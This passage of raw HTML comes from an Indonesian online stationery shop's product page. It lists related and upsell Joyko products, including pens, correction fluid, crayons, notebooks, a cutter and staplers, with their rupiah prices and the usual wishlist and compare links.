}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B08&#x20;Pena&#x20;Menggambar" href="https://www.stationary.id/joyko-drawing-pen-dp-298-b08.html">Joyko Drawing Pen DP-298-B08 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="827" data-price-box="product-id-827">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-827"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox827" name="related_products[]" value="827" /><label class="label" for="related-checkbox827"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":827,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"827","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.stationary.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1810,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1810","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_566" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-correction-fluid-ja-01-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-566"><span class="product-image-wrapper"><!--mf_product_label_comment_566--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-ja01-sku-jk-cfja01_advqnrphysclxbyc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-566 {
    width: 152px;
}
.product-image-container-566 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JA-01&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.stationary.id/joyko-correction-fluid-ja-01-plastik.html">Joyko Correction Fluid JA-01 (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="566" data-price-box="product-id-566">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-566"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox566" name="related_products[]" value="566" /><label class="label" for="related-checkbox566"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":566,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"566","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_324" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-adhesive-hook-adhk-3110-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-324"><span class="product-image-wrapper"><!--mf_product_label_comment_324--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3090-jk-adhk3100-jk-adhk3110_beltmxbbxlj8e8sy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gantungan&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-324 {
    width: 152px;
}
.product-image-container-324 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3110&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.stationary.id/joyko-adhesive-hook-adhk-3110-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3110 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="324" data-price-box="product-id-324">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-324"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox324" name="related_products[]" value="324" /><label class="label" for="related-checkbox324"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":324,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"324","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_887" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-gel-pen-gp-157-comet-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-887"><span class="product-image-wrapper"><!--mf_product_label_comment_887--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-157-comet-gel-sku-jk-gp157_ke4mc2odgjgvqpsd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-887 {
    width: 152px;
}
.product-image-container-887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel" href="https://www.stationary.id/joyko-gel-pen-gp-157-comet-gel.html">Joyko Gel Pen GP-157 Comet Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="887" data-price-box="product-id-887">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-887"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox887" name="related_products[]" value="887" /><label class="label" for="related-checkbox887"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":887,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"887","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1914" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-clean-crayon-clcr-ac-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1914"><span class="product-image-wrapper"><!--mf_product_label_comment_1914--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Krayon&#x20;Bersih&#x20;Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1914 {
    width: 152px;
}
.product-image-container-1914 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;Krayon&#x20;Bersih" href="https://www.stationary.id/joyko-clean-crayon-clcr-ac-24.html">Joyko Clean Crayon CLCR-AC-24 Krayon Bersih</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1914" data-price-box="product-id-1914">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1914"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1914" name="related_products[]" value="1914" /><label class="label" for="related-checkbox1914"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1914,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1914","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1039" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-index-memo-im-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1039"><span class="product-image-wrapper"><!--mf_product_label_comment_1039--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-37-sku-jk-im37_akmyyavokrlgmyxx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1039 {
    width: 152px;
}
.product-image-container-1039 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.stationary.id/joyko-index-memo-im-37.html">Joyko Index &amp; Memo IM-37 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1039" data-price-box="product-id-1039">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1039"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1039" name="related_products[]" value="1039" /><label class="label" for="related-checkbox1039"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1039,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1039","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.stationary.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1116" name="related_products[]" value="1116" /><label class="label" for="related-checkbox1116"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1116,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1116","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1309" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-notebook-nb-715b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1309"><span class="product-image-wrapper"><!--mf_product_label_comment_1309--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-notebook-sku-jk-nb-691-jk-nb-710-jk-nb-713-jk-nb-714-jk-nb-715a5-jk-nb-715b5_bcvpev5jzatajrbw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1309 {
    width: 152px;
}
.product-image-container-1309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-715B5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.stationary.id/joyko-notebook-nb-715b5.html">Joyko Notebook NB-715B5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1309" data-price-box="product-id-1309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1309"  data-price-amount="50600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1309" name="related_products[]" value="1309" /><label class="label" for="related-checkbox1309"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1309,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1309","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_616" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-cutter-a-360.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-616"><span class="product-image-wrapper"><!--mf_product_label_comment_616--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-a-360-sku-jk-a360_brzuhaxra07o7gop.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-616 {
    width: 152px;
}
.product-image-container-616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;A-360&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.stationary.id/joyko-cutter-a-360.html">Joyko Cutter A-360 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="616" data-price-box="product-id-616">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-616"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox616" name="related_products[]" value="616" /><label class="label" for="related-checkbox616"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":616,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"616","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.stationary.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a 